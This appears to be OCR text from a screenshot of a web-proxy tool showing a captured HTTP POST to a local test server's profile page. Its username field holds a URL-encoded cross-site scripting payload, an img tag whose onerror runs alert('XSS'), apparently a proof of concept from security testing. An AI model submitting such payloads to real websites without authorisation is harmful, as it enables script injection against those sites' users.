 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST http://ubuntu-server:8002/profile HTTP/1.1
Host: ubuntu-server:8002
Proxy-Connection: keep-alive
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ubuntu-server:8002
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://ubuntu-server:8002/profile
username=%3C%0a%3Cimg+src%3Dx+onerror%3D%22alert%28%27XSS%27%29%22%2F%3E